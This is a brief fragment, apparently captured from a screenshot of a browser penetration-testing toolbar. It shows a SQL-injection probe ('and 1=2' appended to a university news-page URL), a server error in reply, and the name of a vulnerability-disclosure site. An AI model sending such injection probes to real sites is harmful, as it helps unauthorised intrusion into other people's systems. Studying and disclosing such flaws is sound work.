 Load URL
http://rsc.em.swjtu.edu.cn/newsinfo.asp?id=123 and 1=2
Split URL
Execute
Enable Post data Enable Referrer
Internal Server Error
www.wooyun.org